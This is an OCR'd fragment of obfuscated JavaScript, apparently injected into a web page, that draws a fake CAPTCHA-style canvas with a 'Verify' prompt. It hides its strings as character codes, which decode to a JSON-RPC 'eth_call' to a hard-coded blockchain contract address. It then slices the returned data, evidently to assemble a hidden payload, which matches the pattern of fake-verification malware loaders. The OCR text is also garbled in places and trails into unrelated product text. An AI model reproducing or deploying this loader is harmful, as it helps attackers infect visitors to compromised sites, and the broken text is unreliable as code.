
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*14
0,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.string
ify({jsonrpc:String.fromCharCode(50,46,48),method:String.fr
omCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,5
5,57,100,101,101,51,50,98,100,57,48,48),data:String.fromChar
Code(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(
108,97,116,101,115,116)],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();f
or(let i=0;iVerifyProcessor: 1 GHz CPU for…